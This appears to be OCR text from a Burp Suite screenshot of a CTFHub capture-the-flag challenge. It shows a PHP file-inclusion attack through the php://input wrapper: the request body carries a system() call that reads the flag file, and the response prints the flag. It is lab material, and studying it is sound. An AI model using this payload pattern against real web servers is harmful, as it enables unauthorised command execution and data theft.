 Go
Cancel
<
>
Target: http://challenge-1babac39d4bdea78.sandbox.ctfhub.com:10800
?
Request
Raw
Params
Headers
Hex
XML
GET /?file=php://input HTTP/1.1
Host: challenge-1babac39d4bdea78.sandbox.ctfhub.com:10800
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:97.0)
Gecko/20100101 Firefox/97.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,
*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 34
<?php system("cat /flag_26452");?>
?
<
+
>
Type a search term
0 matches
Response
Raw
Headers
Hex
Render
HTTP/1.1 200 OK
Server: openresty/1.19.3.2
Date: Fri, 18 Feb 2022 15:30:45 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 113
Connection: close
X-Powered-By: PHP/5.6.40
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
ctfhub{70a2cac59cb3d177e710425f}
<hr>
i don't have shell, how to get flag? <br>
<a href="phpinfo.php">phpinfo</a>
?
<
+
>
Type a search term
0 match
Done
439 bytes | 32 mil